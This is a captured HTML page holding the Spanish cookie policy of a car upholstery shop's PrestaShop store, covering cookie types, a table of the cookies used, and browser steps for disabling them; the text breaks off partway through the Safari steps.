

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tapiceriaautoreig.com/content/7-politica-de-cookies
body_size: 55521
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Política de Cookies</title>
  <meta name="description" content="Política de Cookies">
  <meta name="keywords" content="">
      <meta name="robots" content="noindex">
      
                  <link rel="alternate" href="https://tapiceriaautoreig.com/content/7-politica-de-cookies" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1519160790">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1519160790">



    <link rel="stylesheet" href="https://tapiceriaautoreig.com/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tapiceriaautoreig.com/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pol\u00edtica de Cookies","description":"Pol\u00edtica de Cookies","keywords":"","robots":"noindex"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-7":true},"admin_notifications":[]},"shop":{"name":"Facundo Reig, S.L.","logo":"\/img\/tienda-virtual-logo-1516222262.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/tapiceriaautoreig.com\/","current_url":"https:\/\/tapiceriaautoreig.com\/content\/7-politica-de-cookies","shop_domain_url":"https:\/\/tapiceriaautoreig.com","img_ps_url":"https:\/\/tapiceriaautoreig.com\/img\/","img_cat_url":"https:\/\/tapiceriaautoreig.com\/img\/c\/","img_lang_url":"https:\/\/tapiceriaautoreig.com\/img\/l\/","img_prod_url":"https:\/\/tapiceriaautoreig.com\/img\/p\/","img_manu_url":"https:\/\/tapiceriaautoreig.com\/img\/m\/","img_sup_url":"https:\/\/tapiceriaautoreig.com\/img\/su\/","img_ship_url":"https:\/\/tapiceriaautoreig.com\/img\/s\/","img_store_url":"https:\/\/tapiceriaautoreig.com\/img\/st\/","img_col_url":"https:\/\/tapiceriaautoreig.com\/img\/co\/","img_url":"https:\/\/tapiceriaautoreig.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/tapiceriaautoreig.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/tapiceriaautoreig.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/tapiceriaautoreig.com\/upload\/","pages":{"address":"https:\/\/tapiceriaautoreig.com\/direccion","addresses":"https:\/\/tapiceriaautoreig.com\/direcciones","authentication":"https:\/\/tapiceriaautoreig.com\/inicio-sesion","cart":"https:\/\/tapiceriaautoreig.com\/carrito","category":"https:\/\/tapiceriaautoreig.com\/index.php?controller=category","cms":"https:\/\/tapiceriaautoreig.com\/index.php?controller=cms","contact":"https:\/\/tapiceriaautoreig.com\/contactanos","discount":"https:\/\/tapiceriaautoreig.com\/descuento","guest_tracking":"https:\/\/tapiceriaautoreig.com\/seguimiento-cliente-no-registrado","history":"https:\/\/tapiceriaautoreig.com\/historial-compra","identity":"https:\/\/tapiceriaautoreig.com\/datos-personales","index":"https:\/\/tapiceriaautoreig.com\/","my_account":"https:\/\/tapiceriaautoreig.com\/mi-cuenta","order_confirmation":"https:\/\/tapiceriaautoreig.com\/confirmacion-pedido","order_detail":"https:\/\/tapiceriaautoreig.com\/index.php?controller=order-detail","order_follow":"https:\/\/tapiceriaautoreig.com\/seguimiento-pedido","order":"https:\/\/tapiceriaautoreig.com\/pedido","order_return":"https:\/\/tapiceriaautoreig.com\/index.php?controller=order-return","order_slip":"https:\/\/tapiceriaautoreig.com\/albaran","pagenotfound":"https:\/\/tapiceriaautoreig.com\/pagina-no-encontrada","password":"https:\/\/tapiceriaautoreig.com\/recuperacion-contrase\u00f1a","pdf_invoice":"https:\/\/tapiceriaautoreig.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/tapiceriaautoreig.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/tapiceriaautoreig.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/tapiceriaautoreig.com\/bajamos-precios","product":"https:\/\/tapiceriaautoreig.com\/index.php?controller=product","search":"https:\/\/tapiceriaautoreig.com\/buscar","sitemap":"https:\/\/tapiceriaautoreig.com\/mapa-web","stores":"https:\/\/tapiceriaautoreig.com\/tiendas","supplier":"https:\/\/tapiceriaautoreig.com\/proveedor","register":"https:\/\/tapiceriaautoreig.com\/inicio-sesion?create_account=1","order_login":"https:\/\/tapiceriaautoreig.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/tapiceriaautoreig.com\/content\/7-politica-de-cookies"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/tapiceriaautoreig.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/tapiceriaautoreig.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/tapiceriaautoreig.com\/"},{"title":"Pol\u00edtica de Cookies","url":"https:\/\/tapiceriaautoreig.com\/content\/7-politica-de-cookies"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769910879,"static_token":"c0811a430940ed2bd4d3495e6361e0f3","token":"80c3ff5114f2b118e08998efe3881ced"};
      </script>



  <style>
    #cookie-bar { background:#111111; height:auto; line-height:24px; color:#eeeeee; text-align:center; padding:10px 0; opacity:0.9; z-index: 99999; }
    #cookie-bar a { color:#eeeeee; }
    #cookie-bar.fixed { position:fixed; top:0; left:0; width:100%; }
    #cookie-bar.fixed.bottom { bottom:0; top:auto; }
    #cookie-bar p { margin:0; padding:0; }
    #cookie-bar a.cb-button { color: #eeeeee; display:inline-block; border-radius:3px; text-decoration:none; padding:0 6px; margin-left:8px; }
    #cookie-bar a.cb-enable { color: #FFFFFF; background: #007700; }
    #cookie-bar a.cb-enable:hover { background: #009900; }
    #cookie-bar a.cb-disable { color: #FFFFFF; background: #990000; }
    #cookie-bar a.cb-disable:hover { background: #bb0000; }
    #cookie-bar a.cb-policy { color: #FFFFFF; background: #0033BB; }
    #cookie-bar a.cb-policy:hover { background: #0055DD; }
</style>

<script>
    // <![CDATA[
    var CK_mode = "1";
    var CK_name = "psnotice";
    var CK_exception = "0";
    var CK_accept_move = 0;
    var CK_accept_scroll = 0;
    var CK_accept_click = 0;
    var CK_accept_timeout = 0;
    var CK_accept_timeout_s = 0;
    var CK_message = "<p>Usamos cookies para poderte ofrecer la mejor experiencia en nuestra web. Si continuas navegando, damos por hecho que aceptas que guardemos las cookies para este sitio.</p>";
    var CK_accept_button = 1;
    var CK_accept_button_text = "Aceptar";
    var CK_decline_button = 1;
    var CK_decline_button_text = "Rechazar";
    var CK_policy_button = 0;
    var CK_policy_button_text = "Más información";
    var CK_cms_page = "https://tapiceriaautoreig.com/content/1-envios-y-devoluciones";
    var CK_cookie_expiry = 365;
    var CK_decline_button_url = "";
    var CK_notice_position = 0;
    var CK_notice_fixed = 1;
    var CK_notice_effect = "slide";
    var CK_notice_fixed_bottom = 0;
    // ]]>
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-32655096-1', 'auto');
                
    ga('require', 'ec');
</script>






    
  </head>

  <body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-7">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>661 719 252</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://tapiceriaautoreig.com/mi-cuenta"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="https://tapiceriaautoreig.com/">
                  <img class="logo img-responsive" src="/img/tienda-virtual-logo-1516222262.jpg" alt="Facundo Reig, S.L.">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/31-tapiceria" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26299" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tapicería
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_26299">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/10-fundas-a-medida" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_14709" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Fundas a medida
              </a>
                            <div  class="collapse" id="top_sub_menu_14709">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/33-en-piel-sintetica-fire" data-depth="2"
                              >
                                en Piel Sintética FIRE
              </a>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/34-en-piel-sintetica-eco" data-depth="2"
                              >
                                en Piel Sintética ECO
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/35-en-tela" data-depth="2"
                              >
                                en Tela
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/8-tapizado-de-techos" data-depth="1"
                              >
                                Tapizado de techos
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/27-tapizado-de-volantes" data-depth="1"
                              >
                                Tapizado de volantes
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/19-capotas" data-depth="1"
                              >
                                Capotas
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/16-asiento-de-moto" data-depth="1"
                              >
                                Asiento de moto
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/14-restauracion" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Restauración
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_66434">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/23-mantenimiento-del-cuero-y-tintes" data-depth="1"
                              >
                                Mantenimiento del cuero y tintes
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/32-tratamiento-ozono" data-depth="0"
                              >
                                Tratamiento Ozono
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item"
                href="https://tapiceriaautoreig.com/36-tipos-de-lavado" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_4277" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tipos de Lavado
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_4277">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://tapiceriaautoreig.com/15-lavadero-manual" data-depth="1"
                              >
                                Lavadero manual
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//tapiceriaautoreig.com/buscar">
	<form method="get" action="//tapiceriaautoreig.com/buscar">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tapiceriaautoreig.com/">
              <span itemprop="name">Inicio</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://tapiceriaautoreig.com/content/7-politica-de-cookies">
              <span itemprop="name">Política de Cookies</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Política de Cookies
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-7">

    
      <div style="padding:0 50px;">
<h1><strong>Política de cookies</strong></h1>
<p>Como todas y cada una de las tiendas virtuales de internet, esta tienda virtual usa cookies para mejorar la experiencia de navegación del usuario. Las cookies nos permite deducir sus preferencias e intereses para pder ofrecerle la expriencia de usuario y navegabilidad que necesita. A continuación encontrará información sobre qué son las cookies, qué tipo de cookies utiliza este portal, cómo puede desactivar las cookies en su navegador o cómo desactivar específicamente la instalación de cookies de terceros y qué ocurre en caso de deshabilitarlas.</p>
<p><strong>¿Qué es una cookie?<br /></strong>Una "Cookie" es un pequeño archivo de texto que se almacena en el ordenador del usuario y nos permite reconocerle. El conjunto de "cookies" nos ayuda a mejorar la calidad de nuestra web, permitiéndonos controlar qué páginas encuentran nuestros usuarios útiles y cuáles no.</p>
<p> Las cookies son esenciales para el funcionamiento de internet, aportando innumerables ventajas en la prestación de servicios interactivos, facilitándole la navegación y usabilidad de nuestra web. Tenga en cuenta que las cookies no pueden dañar su equipo y que, a cambio, el que estén activadas nos ayudan a identificar y resolver los errores, así como también nos permite identificar intereses y poder ofrecer los productos más interesantes para usted. Algunas de estas cookies son imprescindibles, ya que sin ellas la página no puede funcionar correctamente. Otras cookies son muy útiles, pues recuerdan tu nombre de usuario de forma segura, así como tus preferencias, por ejemplo, el idioma. Gracias a las cookies no es necesario que facilites la misma información cada vez que entras en una página.</p>
<p> <strong>¿Por qué usamos Cookies?<br /></strong>Usamos cookies para ofrecerte una experiencia más personalizada con tus preferencias. De esta manera no tendrás que facilitar la misma información cada vez que visites la página web. Las cookies se usan además para mejorar el rendimiento de la página, ya que hacen más fácil el proceso de compra y te ayudan a encontrar artículos específicos rápidamente.</p>
<p><br /><strong>Tipos de cookie:<br /></strong>La información que le proporcionamos a continuación, le ayudará a comprender los diferentes tipos de cookies:</p>
<p> </p>
<p><strong>_Cookies de sesión: </strong>son cookies temporales que permanecen en el archivo de cookies de su navegador hasta que abandone la página web, por lo que ninguna queda registrada en el disco duro del usuario. La información obtenida por medio de estas cookies, sirven para analizar pautas de tráfico en la web. A la larga, esto nos permite proporcionar una mejor experiencia para mejorar el contenido y facilitando su uso.</p>
<p> </p>
<p><strong>_ Cookies permanentes: </strong>son almacenadas en el disco duro y nuestra web las lee cada vez que usted realiza una nueva visita. Una cookie permanente posee una fecha de expiración determinada. La cookie dejará de funcionar después de esa fecha.</p>
<p> </p>
<p>A continuación publicamos una relación de las principales cookies utilizadas en nuestra Web, distinguiendo:</p>
<p><br /><strong>_ Las cookies estrictamente necesarias </strong>como por ejemplo, aquellas que sirvan para una correcta navegación o las que permitan realizar servicios solicitados por el usuario o cookies que sirvan para asegurar que el contenido de la página web se carga eficazmente.</p>
<p><br /><strong>_ Las cookies de terceros </strong>como por ejemplo, las usadas por redes sociales, o por complementos externos de contenido.</p>
<p> </p>
<p><strong>_ Las cookies analíticas </strong>con propósitos de mantenimiento periódico, y en aras de garantizar el mejor servicio posible al usuario, los sitios web hacen uso normalmente de cookies "analíticas" para recopilar datos estadísticos de la actividad que se realiza sobre la plataforma.</p>
<p> </p>
<p><strong>Relación y descripción de las cookies que utilizamos en la página web<br /></strong>La tabla que publicamos a continuación recoge de forma esquematizada las cookies que utilizamos en nuestra página web:</p>
<p> </p>
<table><tbody><tr><td>
<p><strong>Cookie</strong></p>
</td>
<td>
<p><strong>Nombre</strong></p>
</td>
<td>
<p><strong>Finalidad/Más información</strong></p>
</td>
<td>
<p><strong>Vencimiento</strong></p>
</td>
</tr><tr><td>
<p>prestashop.laprimera.net</p>
</td>
<td>
<p>String alfanumeérico aleatorio<br />PHPSESSID<br />prestashopcookieslaw<br />Home_box_cookie<br />Product_box_cookie<br />Category_box_cookie<br />Custom_box_cookie</p>
<p>(Cookies Propias)</p>
</td>
<td>
<p><strong>La aplicación web </strong>utiliza serie de cookies básicas para su correcto funcionamiento, ya que las distintas secciones del sitio web, así como su funcionalidad de comercio electrónico se controla a través de datos y preferencias que dependen en todo momento de la sesión activa del usuario que visita el sitio web y de las acciones que efectua sobre la plataforma. </p>
</td>
<td>
<p>1-30 días</p>
</td>
</tr><tr><td>
<p>Addshoppers</p>
</td>
<td>
<p>addshoppers.com</p>
</td>
<td>
<p>Esta cookie pertenece al servicio de addshoppers con el que permitimos a nuestros usuarios la posibilidad de compartir nuestro contenido en sus redes sociales.</p>
</td>
<td>
<p> 1-30 días</p>
</td>
</tr><tr><td>
<p>Google Analytics</p>
</td>
<td>
<p>_utma<br /> _utmb<br /> _utmc<br /> _utmv<br /> _utmx<br /> _utmxx<br /> _utmz<br /> _qca<br />_ga</p>
</td>
<td>
<p>Hacemos uso de Google Analytics en el sitio web para poder hacer un seguimiento de la actividad realizada en él. Las cookies de Google Analytics recopilan información de registro estándar y datos sobre los hábitos de los visitantes de forma anónima. Más información:<a href="%5C">developers.google.com</a> (en inglés)</p>
</td>
<td>
<p>2 años<br /> 30 minutos<br /> sesión<br /> 6 meses<br /> 2 años<br /> .....</p>
</td>
</tr><tr><td>
<p>Facebook</p>
</td>
<td>
<p>Cookie de terceros</p>
</td>
<td>
<p>El almacenamiento local y otras tecnologías parecidas indican cuándo entras en Facebook para que te podamos mostrar amigos a los que también les gusta nuestro sitio o alguna de sus páginas</p>
</td>
<td>
<p>6 meses</p>
</td>
</tr><tr><td>
<p>Google YouTube</p>
</td>
<td>
<p>recently_watched_video_id_list</p>
</td>
<td>
<p>Almacena los ajustes de reproducción de Youtube para que no tengas que realizar estos ajustes cada vez que entres en nuestro portal</p>
</td>
<td>
<p> Hasta el cierre del navegador</p>
</td>
</tr></tbody></table><p></p>
<p><strong>Garantías complementarias – Gestión de cookies: </strong>Como garantía complementaria a las anteriormente descritas, el registro de las cookies podrá estar sujeto a su aceptación durante la instalación o puesta al día del navegador usado, y esta aceptación puede en todo momento ser revocada mediante las opciones de configuración de contenidos y privacidad disponibles. Muchos navegadores permiten activar un modo privado mediante el cual las cookies se borran siempre después de su visita. Dependiendo de cada navegador este modo privado, puede tener diferentes nombres. A continuación encontrará una lista de los navegadores más comunes y los diferentes nombres de este “modo privado”:</p>
<p></p>
<p><a href="%5C"><strong>Internet Explorer 9</strong></a> y superior: InPrivate</p>
<p><a href="%5C"><strong>Safari 2</strong></a> y superior: Navegación Privada</p>
<p><a href="%5C"><strong>Opera 10.5</strong></a> y superior: Navegación Privada</p>
<p><a href="%5C"><strong>FireFox 3.5</strong><strong> </strong></a>y superior: Navegación Privada</p>
<p><a href="%5C"><strong>Google Chrome 10</strong></a> y superior: Incognito</p>
<p></p>
<p>Por otra parte, y si así lo desea, puede navergar por nuestro sitio de la manera habitual pero desactivando las cookies en su navegador. A continuación le orientamos en el proceso a seguir para desactivarlas en su navegador.</p>
<p><strong>¿Cómo puedo desactivar las cookies?</strong> <br />Modificar las preferencias de tu navegador para desactivar las cookies es muy sencillo, pero recuerda que en estos casos, algunas funcionalidades de la tienda virtual no estarán disponibles para ti.</p>
<p> </p>
<p><strong>Firefox:</strong><strong> </strong></p>
<ul><li>        Abre Firefox.</li>
<li>        Pulsa la tecla «Alt» del teclado.</li>
<li>        En el menú que aparece arriba en la pantalla, elige «Herramientas» y después «Opciones».</li>
<li>        Haz clic en «Privacidad».</li>
<li>        En «Firefox podrá»: elige «Usar una configuración personalizada para el historial». Desmarca la opción «Aceptar cookies» para desactivarlas y guarda los cambios realizados.</li>
</ul><p><strong>Internet Explorer:</strong><strong> </strong></p>
<ul><li>        Abre Internet Explorer.</li>
<li>        Haz clic en el botón «Herramientas» y después en «Opciones de internet».</li>
<li>        Selecciona «Privacidad».</li>
<li>        En «Avanzada» puedes desactivar las cookies y guardar los cambios realizados.</li>
</ul><p> <strong>Google Chrome:</strong><strong> </strong></p>
<ul><li>        Abre Google Chrome.</li>
<li>        Haz clic en el menú «Herramientas».</li>
<li>        Selecciona «Opciones».</li>
<li>        Haz clic en la pestaña «Avanzada». En la sección «Privacidad», haz clic en «Configuración de contenido».</li>
<li>        En la pestaña «Cookies» puedes deshabilitar las cookies y guardar los cambios seleccionados.</li>
</ul><p> <strong>Safari:</strong><strong> </strong></p>
<ul><li>        Abre Safari.</li>
<li>        Selecciona «Preferencias» en el menú y haz clic en «Seguridad» (parte superior derecha).</li>
<li>        En la sección "Aceptar cookies", puedes elegir si Safari debe aceptar las cookies de los sitios a los que entras. Para obtener más información, haz clic en el signo de interrogación.</li>
<li>        Para ver las cookies que se han almacenado en tu ordenador, haz clic en «Ver cookies».</li>
